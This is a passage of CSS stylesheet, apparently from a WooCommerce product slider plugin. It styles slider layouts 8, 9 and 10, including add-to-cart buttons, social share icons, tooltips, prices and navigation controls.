    background: #ca3737;
    display: inline-block;
    vertical-align: top;
    padding: 0 10px;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.psfw-attributes-container .woocommerce-variation-add-to-cart button.button:focus{
    outline: none;
    -webkit-box-shadow: none;
            box-shadow: none;
}
.psfw-attributes-container .woocommerce-variation-add-to-cart button.button:hover{
    background: transparent;
    color: #ca3737;
}
.psfw-attributes-container table.variations .ajaxerrors p{
    margin: 0;
    font-size: 14px;
    margin-top: 5px;
    margin-bottom: -5px;
}
.psfw-attributes-container .woocommerce-variation-add-to-cart a.added_to_cart{
    display: inline-block;
    vertical-align: top;
    border: solid 1px #FE7D67;
    border-radius: 0;
    height: 35px;
    line-height: 35px;
    background: #FE7D67;
    color: #FFF;
    padding: 0 10px;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.psfw-attributes-container .woocommerce-variation-add-to-cart button.button.loading{
    padding-right: 25px;
}
.psfw-attributes-container .woocommerce-variation-add-to-cart button.button.loading:after{
    top: 0;
    right: 10px;
}

/*Slider Layout 8*/
.psfw-slider-template-8 .psfw-container-wrapper{
    position: relative;
}
.psfw-slider-template-8 .psfw-circle-content{
    position: absolute;
    visibility: visible;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    left: 0;
    width: 40%;
    margin-left: 10px;
    padding: 50px 30px;
    background: rgba(226,90,72,1);
    background: -moz-linear-gradient(top, rgba(226,90,72,0.9) 0%, rgba(235,136,87,0.9) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(226,90,72,0.9)), color-stop(100%, rgba(235,136,87,0.9)));
    background: -webkit-linear-gradient(top, rgba(226,90,72,0.9) 0%, rgba(235,136,87,0.9) 100%);
    background: -o-linear-gradient(top, rgba(226,90,72,0.9) 0%, rgba(235,136,87,0.9) 100%);
    background: -ms-linear-gradient(top, rgba(226,90,72,0.9) 0%, rgba(235,136,87,0.9) 100%);
    background: linear-gradient(to bottom, rgba(226,90,72,0.9) 0%, rgba(235,136,87,0.9) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e25a48', endColorstr='#eb8857', GradientType=0 );
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -webkit-box-align: center;
    align-items: center;
    -webkit-justify-content: flex-start;
    justify-content: flex-start;
}
.psfw-slider-template-8.psfw_content_align_right .psfw-circle-content{
    margin-left: 0;
    margin-right: 45px;
    left: auto;
    right: 0;
}
.psfw-slider-template-8.psfw_content_align_right .psfw-circle-content .psfw-social-share{
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-order: 2;
        -ms-order: 2;
            order: 2;
}
.psfw-slider-template-8.psfw_content_align_right .psfw-circle-content .psfw-top-wrap{
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-order:1;
        -ms-order:1;
            order:1;
    padding-left: 0;
    padding-right: 15px;
}
.psfw-slider-template-8 .psfw-circle-content .psfw-social-share{
    width: 50px;
}
.psfw-slider-template-8 .psfw-circle-content .psfw-top-wrap{
    width: calc(100% - 50px);
    padding-left: 15px;
    visibility: visible;
}
.psfw-slider-template-8 .psfw-circle-content .psfw-social-share .psfw-share-wrap-contain a{
    display: block;
    width: 38px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    color: #FFF;
    font-size: 22px;
    margin-bottom: 5px;
}
.psfw-slider-template-8 .psfw-circle-content .psfw-social-share .psfw-share-wrap-contain a i{
    display: block;
    line-height: 38px;
}
.psfw-slider-template-8 .psfw-circle-content .psfw-social-share .psfw-share-wrap-contain a.psfw-fb{
    background: #3a559f;
}
.psfw-slider-template-8 .psfw-circle-content .psfw-social-share .psfw-share-wrap-contain a.psfw-twitter{
    background: #7dc6f9;
}
.psfw-slider-template-8 .psfw-circle-content .psfw-social-share .psfw-share-wrap-contain a.psfw-google{
    background: #e74c3c;
}
.psfw-slider-template-8 .psfw-circle-content .psfw-social-share .psfw-share-wrap-contain a.psfw-linkdein{
    background: #0083be;
}
.psfw-slider-template-8 .psfw-circle-content .psfw-social-share .psfw-share-wrap-contain a.psfw-email{
    background: #ff0086;
}
.psfw-slider-template-8 .psfw-circle-content .psfw-social-share .psfw-share-wrap-contain a.psfw-pinterest{
    background: #ca2027;
}
.psfw-slider-template-8 .psfw-circle-content .psfw-social-share .psfw-share-wrap-contain a.psfw-vk{
    background: #6c95c1;
}
.psfw-slider-template-8 .psfw-content-container{
    text-align: left;
}
.psfw-slider-template-8 .psfw-category-wrap a{
    font-size: 13px;
    color:  #FFF;
    font-weight: 400;
    text-transform: uppercase;
    padding-left: 15px;
    padding-right: 5px;
    position: relative;
}
.psfw-slider-template-8 .psfw-category-wrap a:before{
    content: "";
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    width: 5px;
    height: 5px;
    background: #FFF;
}
.psfw-slider-template-8 .psfw-category-wrap a:first-of-type{
    padding-left: 0;
}
.psfw-slider-template-8 .psfw-category-wrap a:first-of-type:before{
    display: none;
}
.psfw-slider-template-8 .psfw-title{
    font-size:  26px;
    line-height: 1.25;
    color: #FFF;
    font-weight: 600;
    text-transform: uppercase;
    margin: 5px 0;
}
.psfw-slider-template-8 .psfw-title a{
    color: #FFF;
}
.psfw-slider-template-8 .psfw-content{
    color: #FFF;
    margin-bottom: 15px;
    font-size: 14px;
    font-weight: 300;
}
.psfw-slider-template-8 .psfw-price{
    color: #FFF;
    font-size: 22px;
    font-weight: 500;
    margin-top: 10px;
}
.psfw-slider-template-8 .psfw-price .price del{
    opacity: 0.6;
    font-size: 20px;
    font-weight: 400;
}
.psfw-slider-template-8 .psfw-price .woocommerce-Price-currencySymbol{
    padding-right: 3px;
}
.psfw-main-product-wrapper.psfw-slider-template-8 .psfw-container-wrapper .star-rating{
    float: left;
    display: block;
    position: relative;
    width: 6.4em;
    font-size: 15px;
    letter-spacing: 4px;
    line-height: 1.1;
    height: 18px;
    margin: 10px auto;
    color: #FFF;
}
.psfw-main-product-wrapper.psfw-slider-template-8 .psfw-buttons-collection{
    display: inline-flex;
    -webkit-justify-content: flex-start;
            justify-content: flex-start;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -webkit-box-align: center;
    align-items: center;
    padding: 7px 15px 5px;
    background: #FDD3C7;
    position: relative;
}
.psfw-main-product-wrapper.psfw-slider-template-8 .psfw-buttons-collection .psfw-buttons-collection-primary{
    display: block;
    position: relative;
    visibility: hidden;
    opacity: 0;
    width: 0;
    -webkit-transition: all ease 0.5s;
       -moz-transition: all ease 0.5s;
        -ms-transition: all ease 0.5s;
         -o-transition: all ease 0.5s;
            transition: all ease 0.5s;
}
.psfw-main-product-wrapper.psfw-slider-template-8 .psfw-buttons-collection.psfw-display-buttons .psfw-buttons-collection-primary{
    width: 200px;
    visibility: visible;
    opacity: 1;
}
.psfw-slider-template-8 .psfw-button{
    margin-left: 0px;
    display: inline-block;
    position: absolute;
    width: 20px;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    left: 0;
    visibility: hidden;
    opacity: 0;
    z-index: -1;
    -webkit-transition: all ease 0.5s;
       -moz-transition: all ease 0.5s;
        -ms-transition: all ease 0.5s;
         -o-transition: all ease 0.5s;
            transition: all ease 0.5s;
}
.psfw-slider-template-8 .psfw-buttons-collection.psfw-display-buttons .psfw-button{
    visibility: visible;
    opacity: 1;
    z-index: 1;
}
.psfw-slider-template-8 .psfw-buttons-collection.psfw-display-buttons .psfw-button:nth-of-type(2){
    -webkit-transform: translate(50px, -50%);
       -moz-transform: translate(50px, -50%);
        -ms-transform: translate(50px, -50%);
         -o-transform: translate(50px, -50%);
            transform: translate(50px, -50%);
    transition-delay: 0.1s;
}
.psfw-slider-template-8 .psfw-buttons-collection.psfw-display-buttons .psfw-button:nth-of-type(3){
    -webkit-transform: translate(100px, -50%);
       -moz-transform: translate(100px, -50%);
        -ms-transform: translate(100px, -50%);
         -o-transform: translate(100px, -50%);
            transform: translate(100px, -50%);
    transition-delay: 0.1s;
}
.psfw-slider-template-8 .psfw-buttons-collection.psfw-display-buttons .psfw-button:nth-of-type(4){
    -webkit-transform: translate(150px, -50%);
       -moz-transform: translate(150px, -50%);
        -ms-transform: translate(150px, -50%);
         -o-transform: translate(150px, -50%);
            transform: translate(150px, -50%);
    transition-delay: 0.1s;
}
.psfw-slider-template-8 .psfw-button a.button.add_to_cart_button,
.psfw-slider-template-8 .psfw-button a.added_to_cart,
.psfw-slider-template-8 .psfw-button a.ajax_add_to_cart,
.psfw-slider-template-8 .psfw-button a.psfw-button-design{
    padding: 0;
    background: transparent;
    font-weight: 400;
    border: none;
    -webkit-box-shadow: none;
            box-shadow: none;
    position: relative;
    color: #000;
}
.psfw-slider-template-8 .psfw-wishlist-wrap a.add_to_wishlist,
.psfw-slider-template-8 .psfw-lightbox-wrap a.psfw-content-lightbox{
    position: relative;
}
.psfw-slider-template-8 .psfw-wishlist-wrap .yith-wcwl-wishlistexistsbrowse.show a{
    position: relative;
}
.psfw-slider-template-8 .psfw-wishlist-wrap .yith-wcwl-wishlistexistsbrowse.show a i{
    color: #000;
    font-size: 22px;
}
.psfw-slider-template-8 .psfw-button a.button:hover{
    background: transparent;
}
.psfw-slider-template-8 .psfw-button a.button.add_to_cart_button:before,
.psfw-slider-template-8 .psfw-button a.added_to_cart:before,
.psfw-slider-template-8 .psfw-button a.ajax_add_to_cart:before{
    content: "\f07a";
    font-family: fontawesome;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    font-size: 22px;
    line-height: 0.85;
}
.psfw-main-product-wrapper.psfw-slider-template-8 .psfw-button a.add_to_cart_button.loading:after{
    right: -1px;
}
.psfw-slider-template-8 .psfw-button a.psfw-button-design:before{
    content: "\f06e";
    font-family: fontawesome;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    font-size: 22px;
    line-height: 0.85;
}
.psfw-slider-template-8 .psfw-wishlist-wrap a.add_to_wishlist i,
.psfw-slider-template-8 .psfw-button a.psfw-button-design i,
.psfw-slider-template-8 .psfw-lightbox-wrap a.psfw-content-lightbox i{
    font-size: 22px;
}
.psfw-slider-template-8 .psfw-wishlist-wrap a.add_to_wishlist span,
.psfw-slider-template-8 .psfw-button a.button.add_to_cart_button span,
.psfw-slider-template-8 .psfw-button a.psfw-button-design span,
.psfw-slider-template-8 .psfw-lightbox-wrap a.psfw-content-lightbox span,
.psfw-slider-template-8 .psfw-button a.added_to_cart span,
.psfw-slider-template-8 .psfw-button a.ajax_add_to_cart span,
.psfw-slider-template-8 .psfw-wishlist-wrap .yith-wcwl-wishlistexistsbrowse.show a .button-tooltip{
    position: absolute;
    bottom: calc(100% + 10px);
    display: block;
    left: 0;
    padding: 5px;
    background: #FFF;
    font-size: 12px;
    line-height: 1;
    color: #000;
    font-weight: 400;
    white-space: nowrap;
    text-transform: capitalize;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-15px);
       -moz-transform: translateY(-15px);
        -ms-transform: translateY(-15px);
         -o-transform: translateY(-15px);
            transform: translateY(-15px);
    -webkit-transition: all .4s cubic-bezier(.77,0,.175,1);
       -moz-transition: all .4s cubic-bezier(.77,0,.175,1);
        -ms-transition: all .4s cubic-bezier(.77,0,.175,1);
         -o-transition: all .4s cubic-bezier(.77,0,.175,1);
            transition: all .4s cubic-bezier(.77,0,.175,1);
}
.psfw-slider-template-8 .psfw-wishlist-wrap a.add_to_wishlist:hover span,
.psfw-slider-template-8 .psfw-button a.button.add_to_cart_button:hover span,
.psfw-slider-template-8 .psfw-button a.psfw-button-design:hover span,
.psfw-slider-template-8 .psfw-lightbox-wrap a.psfw-content-lightbox:hover span,
.psfw-slider-template-8 .psfw-button a.added_to_cart:hover span,
.psfw-slider-template-8 .psfw-button a.ajax_add_to_cart:hover span,
.psfw-slider-template-8 .psfw-wishlist-wrap .yith-wcwl-wishlistexistsbrowse.show a:hover .button-tooltip{
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0px);
       -moz-transform: translateY(0px);
        -ms-transform: translateY(0px);
         -o-transform: translateY(0px);
            transform: translateY(0px);
}
.psfw-slider-template-8 .psfw-buttons-collection-secondary{
    display: inline-block;
    width: 15px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    cursor: pointer;
}
.psfw-slider-template-8 .psfw-buttons-collection .psfw-buttons-collection-secondary i{
    font-weight: 400;
    color: #000;
    display: block;
    line-height: 30px;
    -webkit-transition: transform 0.5s;
       -moz-transition: transform 0.5s;
        -ms-transition: transform 0.5s;
         -o-transition: transform 0.5s;
            transition: transform 0.5s;
}
.psfw-slider-template-8 .psfw-display-buttons .psfw-buttons-collection-secondary i{
    -webkit-transform: rotate(405deg);
       -moz-transform: rotate(405deg);
        -ms-transform: rotate(405deg);
         -o-transform: rotate(405deg);
            transform: rotate(405deg);
}
.psfw-slider-template-8 .psfw-wishlist-wrap a.add_to_wishlist span:before,
.psfw-slider-template-8 .psfw-button a.button.add_to_cart_button span:before,
.psfw-slider-template-8 .psfw-button a.added_to_cart span:before,
.psfw-slider-template-8 .psfw-button a.ajax_add_to_cart span:before,
.psfw-slider-template-8 .psfw-button a.psfw-button-design span:before,
.psfw-slider-template-8 .psfw-lightbox-wrap a.psfw-content-lightbox span:before,
.psfw-slider-template-8 .psfw-wishlist-wrap .yith-wcwl-wishlistexistsbrowse.show a .button-tooltip:before{
    content: "";
    position: absolute;
    bottom: -4px;
    left: 5px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 4px 0 4px;
    border-color: #FFF transparent transparent transparent;
}
.psfw-slider-template-8 .psfw-button a.psfw-button-design span i{
    display: none;
}
.psfw-slider-template-8 .psfw-wishlist-wrap a.add_to_wishlist,
.psfw-slider-template-8 .psfw-button a.button.add_to_cart_button,
.psfw-slider-template-8 .psfw-button a.added_to_cart,
.psfw-slider-template-8 .psfw-button a.ajax_add_to_cart,
.psfw-slider-template-8 .psfw-button a.psfw-button-design,
.psfw-slider-template-8 .psfw-lightbox-wrap a.psfw-content-lightbox{
    color: #000;
    margin-top: 0;
}
.psfw-slider-template-8 .psfw-wishlist-wrap a.add_to_wishlist:hover,
.psfw-slider-template-8 .psfw-button a.button.add_to_cart_button:hover,
.psfw-slider-template-8 .psfw-button a.added_to_cart:hover,
.psfw-slider-template-8 .psfw-button a.ajax_add_to_cart:hover,
.psfw-slider-template-8 .psfw-button a.psfw-button-design:hover,
.psfw-slider-template-8 .psfw-lightbox-wrap a.psfw-content-lightbox:hover{
    color: #ff684a;
}
.psfw-main-product-wrapper.psfw-slider-template-8 .bx-wrapper .bx-controls-direction a{
    top: 45%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    right: 10px;
    left: auto;
    width: 70px;
    height: 70px;
    text-align: center;
    line-height: 70px;
    font-size: 32px;
    font-weight: 400;
    background: rgba(235,136,87,0.9);
    color: #FFF;
}
.psfw-main-product-wrapper.psfw-slider-template-8 .bx-wrapper .bx-controls-direction a span.lnr{
    display: block;
    line-height: 70px;
}
.psfw-main-product-wrapper.psfw-slider-template-8 .bx-wrapper .bx-controls-direction a.bx-prev{
    margin-right: 70px;
    margin-top: 54px;
}
.psfw-main-product-wrapper.psfw-slider-template-8 .bx-wrapper .bx-controls-direction a.bx-next{
    padding-left: 5px;
}
.psfw-slider-template-8 .bx-wrapper .bx-pager.bx-default-pager a{
    width: 13px;
    height: 13px;
    border: 2px solid rgba(226,90,72,1);
    background: #FFF;
    -webkit-border-radius: 0;
            border-radius: 0;
}
.psfw-slider-template-8 .bx-wrapper .bx-pager.bx-default-pager a:hover,
.psfw-slider-template-8 .bx-wrapper .bx-pager.bx-default-pager a.active{
    background: rgba(226,90,72,1);
    border-color: rgba(226,90,72,1);
}




/*Slider Layout 9*/
.psfw-slider-template-9 .psfw-container-wrapper{
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: stretch;
    -webkit-align-items: stretch;
    -webkit-box-align: stretch;
    align-items: stretch;
    -webkit-justify-content: flex-start;
    justify-content: flex-start;
    padding: 30px;
    border: 1px solid #ddd;
}
.psfw-slider-template-9.psfw_content_align_right .psfw-image-hover-wrap{
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-order: 2;
        -ms-order: 2;
            order: 2;
    padding-left: 35px;
}
.psfw-slider-template-9.psfw_content_align_right .psfw-circle-content{
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-order: 1;
        -ms-order: 1;
            order: 1;
    border-left: none;
    border-right: 1px solid #ddd;
    text-align: right;
    -webkit-justify-content: flex-end;
            justify-content: flex-end;
    padding-right: 35px;
}
.psfw-slider-template-9.psfw_content_align_right .psfw-image-hover-wrap .psfw-social-share{
    left: 130px;
    right: auto;
}
.psfw-slider-template-9 .psfw-image-hover-wrap{
    width: 50%;
    padding-right: 35px;
    padding-left: 15px;
    position: relative;
}
.psfw-slider-template-9 .psfw-circle-content{
    width: 50%;
    padding-left: 35px;
    border-left: solid 1px #ddd;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -webkit-box-align: center;
    align-items: center;
    text-align: left;
}
.psfw-slider-template-9 .psfw-title{
    font-size: 28px;
    font-weight: 400;
    text-transform: uppercase;
    margin: 10px 0;
}
.psfw-slider-template-9 .psfw-title a{
    color: #333;
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.psfw-slider-template-9 .psfw-title a:hover{
    color: #FB9C80;
}
.psfw-slider-template-9 .psfw-image-hover-wrap .psfw-social-share{
    position: absolute;
    top: 30px;
    right: 30px;
}
.psfw-slider-template-9 .psfw-image-hover-wrap .psfw-social-share .psfw-social-share-secondary{
    position: absolute;
    cursor: pointer;
    top: 0;
    right: 25px;
    font-size: 28px;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    border: 2px solid #ddd;
    padding-left: 2px;
    color: #999;
    background: #FFF;
    -webkit-transition: all ease 0.5s;
       -moz-transition: all ease 0.5s;
        -ms-transition: all ease 0.5s;
         -o-transition: all ease 0.5s;
            transition: all ease 0.5s;
}
.psfw-slider-template-9 .psfw-image-hover-wrap .psfw-social-share .psfw-social-share-secondary span.lnr{
    display: block;
    line-height: 35px;
}
.psfw-slider-template-9 .psfw-image-hover-wrap .psfw-social-share:hover .psfw-social-share-secondary{
    color: #FFF;
    background: #282828;
    border-color: #282828;
}
.psfw-slider-template-9 .psfw-image-hover-wrap .psfw-social-share .psfw-social-share-primary{
    position: absolute;
    display: block;
    top: 40px;
    right: 25px;
    height: 0;
    overflow: hidden;
    cursor: pointer;
    -webkit-transition: all ease 0.5s;
       -moz-transition: all ease 0.5s;
        -ms-transition: all ease 0.5s;
         -o-transition: all ease 0.5s;
            transition: all ease 0.5s;
}
.psfw-slider-template-9 .psfw-image-hover-wrap .psfw-social-share:hover .psfw-social-share-primary{
    height: 500px;
    overflow: visible;
}
.psfw-slider-template-9 .psfw-image-hover-wrap .psfw-social-share .psfw-social-share-primary a{
    display: block;
    font-size: 24px;
    color: #FFF;
    background: #000;
    width: 40px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    margin-top: 5px;
    -webkit-transition: all ease 0.5s;
       -moz-transition: all ease 0.5s;
        -ms-transition: all ease 0.5s;
         -o-transition: all ease 0.5s;
            transition: all ease 0.5s;
    opacity: 0;
    visibility: hidden;
}
.psfw-slider-template-9 .psfw-image-hover-wrap .psfw-social-share .psfw-social-share-primary a i{
    display: block;
    line-height: 40px;
}
.psfw-slider-template-9 .psfw-image-hover-wrap .psfw-social-share .psfw-social-share-primary a:hover{
    background: #FB9C80;
    color: #FFF;
}
.psfw-slider-template-9 .psfw-image-hover-wrap .psfw-social-share:hover .psfw-social-share-primary a{
    opacity: 1;
    height: 40px;
    line-height: 40px;
    visibility: visible;
}
.psfw-slider-template-9 .psfw-content-container .psfw-category-wrap a{
    display: inline-block;
    padding: 5px 10px;
    border: #FB9C80 solid 1px;
    margin-right: 3px;
    background: #fb9c80;
    font-size: 14px;
    color: #FFF;
    text-transform: uppercase;
    -webkit-transition: all ease 0.3s;
      -moz-transition: all ease 0.3s;
       -ms-transition: all ease 0.3s;
        -o-transition: all ease 0.3s;
           transition: all ease 0.3s;   
}
.psfw-slider-template-9 .psfw-content-container .psfw-category-wrap a:hover{
    color: #fb9c80;
    background: transparent;
}
.psfw-slider-template-9 .psfw-price{
    display: block;
    margin: 10px 0 15px;
}
.psfw-slider-template-9 .psfw-price del{
    font-size: 22px;
    color: #fb9c80;
}
.psfw-slider-template-9 .psfw-price ins{
    font-size: 30px;
    font-weight: 600;
}
.psfw-slider-template-9 .psfw-price span.woocommerce-Price-currencySymbol{
    padding-right: 3px;
}
.psfw-main-product-wrapper.psfw-slider-template-9 .psfw-container-wrapper .star-rating{
    float: left;
    display: block;
    position: relative;
    width: 6.4em;
    font-size: 15px;
    letter-spacing: 4px;
    line-height: 1.1;
    height: 18px;
    margin: 0 auto 25px;
    color: #000;
}
.psfw-main-product-wrapper.psfw-slider-template-9.psfw_content_align_right .psfw-container-wrapper .star-rating{
    float: right;
}
.psfw-main-product-wrapper.psfw-slider-template-9 .psfw-container-wrapper .psfw-buttons-collection{
    width: 100%;
    -webkit-justify-content: flex-start;
            justify-content: flex-start;
}
.psfw-main-product-wrapper.psfw-slider-template-9.psfw_content_align_right .psfw-container-wrapper .psfw-buttons-collection{
    -webkit-justify-content: flex-end;
            justify-content: flex-end;
}
.psfw-slider-template-9 .psfw-buttons-collection .psfw-button{
    position: relative;
    display: inline-block;
    float: left;
    margin-right: -1px;
}
.psfw-slider-template-9 .psfw-buttons-collection .psfw-button i,
.psfw-slider-template-9 .psfw-buttons-collection .psfw-button a.psfw-button-design{
    display: block;
    font-size: 20px;
    width: 60px;
    height: 60px;
    line-height: 58px;
    text-align: center;
    border: 2px solid #ddd;
    border-right-width: 1px;
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
}
.psfw-slider-template-9 .psfw-buttons-collection .psfw-button a.psfw-button-design:before{
    content: "\f06e";
    font-family: fontawesome;
}
.psfw-slider-template-9 .psfw-buttons-collection .psfw-button:hover i,
.psfw-slider-template-9 .psfw-buttons-collection .psfw-button:hover a.psfw-button-design{
    color: #FFF;
    background: #282828;
}
.psfw-slider-template-9 .psfw-buttons-collection .psfw-button a,
.psfw-slider-template-9 .psfw-buttons-collection .psfw-button a.psfw-button-design{
    color: #858585;
}
.psfw-slider-template-9 .psfw-buttons-collection .psfw-button .button-tooltip,
.psfw-slider-template-9 .psfw-buttons-collection .psfw-button .psfw-span,
.psfw-slider-template-9 .psfw-buttons-collection .psfw-button a.psfw-button-design .psfw-span{
    position: absolute;
    bottom: 100%;
    left: 0;
    white-space: nowrap;
    padding: 10px 15px;
    background: #282828;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 1;
    color: #FFF;
    -webkit-transform: translateY(-30px);
       -moz-transform: translateY(-30px);
        -ms-transform: translateY(-30px);
         -o-transform: translateY(-30px);
            transform: translateY(-30px);
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
}
.psfw-slider-template-9 .psfw-buttons-collection .psfw-button .button-tooltip:before,
.psfw-slider-template-9 .psfw-buttons-collection .psfw-button .psfw-span:before,
.psfw-slider-template-9 .psfw-buttons-collection .psfw-button a.psfw-button-design .psfw-span:before{
    content: "";
    position: absolute;
    top: calc(100% - 2px);
    top: -webkit-calc(100% - 2px);
    left: 5px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 8px 7px 0 7px;
    border-color: #282828 transparent transparent transparent;
}
.psfw-slider-template-9 .psfw-buttons-collection .psfw-button a.psfw-button-design .psfw-span i{
    display: none;
}
.psfw-slider-template-9 .psfw-buttons-collection .psfw-button:hover .button-tooltip,
.psfw-slider-template-9 .psfw-buttons-collection .psfw-button:hover .psfw-span,
.psfw-slider-template-9 .psfw-buttons-collection .psfw-button:hover a.psfw-button-design .psfw-span{
    -webkit-transform: translateY(-15px);
       -moz-transform: translateY(-15px);
        -ms-transform: translateY(-15px);
         -o-transform: translateY(-15px);
            transform: translateY(-15px);
    visibility: visible;
    opacity: 1;
}
.psfw-slider-template-9 .psfw-buttons-collection .psfw-button a.ajax_add_to_cart,
.psfw-slider-template-9 .psfw-buttons-collection .psfw-button a.added_to_cart{
    height: 60px;
    margin-top: 0;
    line-height: 56px;
    padding: 0 35px;
    border: 2px solid #ddd;
    background: transparent;
    -webkit-border-radius: 0;
            border-radius: 0;
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
}
.psfw-slider-template-9 .psfw-buttons-collection .psfw-button a.ajax_add_to_cart .psfw-span,
.psfw-slider-template-9 .psfw-buttons-collection .psfw-button a.added_to_cart .psfw-span{
    position: relative;
    padding: 0;
    bottom: auto;
    visibility: visible;
    opacity: 1;
    color: #858585;
    -webkit-transform: none;
       -moz-transform: none;
        -ms-transform: none;
         -o-transform: none;
            transform: none;
    font-weight: 500;
    background: transparent;
    text-transform: uppercase;
    padding-left: 30px;
    height: 60px;
    line-height: 56px;
}
.psfw-slider-template-9 .psfw-buttons-collection .psfw-button a.ajax_add_to_cart .psfw-span:before,
.psfw-slider-template-9 .psfw-buttons-collection .psfw-button a.added_to_cart .psfw-span:before{
    content: "\f07a";
    font-family: fontawesome;
    font-size: 20px;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    left: 0;
    border: none;
    position: absolute;
    height: auto;
    width: auto;
}
.psfw-main-product-wrapper.psfw-slider-template-9 .psfw-button a.add_to_cart_button.loading:after{
    margin-top: -27px;
}
.psfw-slider-template-9 .psfw-buttons-collection .psfw-button:hover a.ajax_add_to_cart,
.psfw-slider-template-9 .psfw-buttons-collection .psfw-button:hover a.added_to_cart{
    background: #282828;
    color: #FFF;
}
.psfw-slider-template-9 .psfw-buttons-collection .psfw-button:hover a.ajax_add_to_cart .psfw-span,
.psfw-slider-template-9 .psfw-buttons-collection .psfw-button:hover a.added_to_cart .psfw-span{
    color: #FFF;
}
.psfw-slider-template-9.psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a{
    background: #626262;
    color: #FFF;
    font-size: 20px;
    line-height: 40px;    
}
.psfw-slider-template-9.psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a span.lnr{
    line-height: 40px;
    display: block;
}
.psfw-slider-template-9.psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a:hover{
    background: #fb9c80;
}
.psfw-slider-template-9.psfw-main-product-wrapper .bx-wrapper .bx-pager.bx-default-pager a{
    height: 10px;
    width: 10px;
    -webkit-border-radius: 0;
            border-radius: 0;
}

/*Template 10*/

.psfw-slider-template-10 .psfw-hidden{
    visibility: visible;
}
.psfw-slider-template-10 .psfw-container-wrapper{
    position: relative;
}
.psfw-slider-template-10 .psfw-circle-content{
    width: 100%;
    max-width: 1000px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    left: 0;
    right: 0;
    text-align: left;
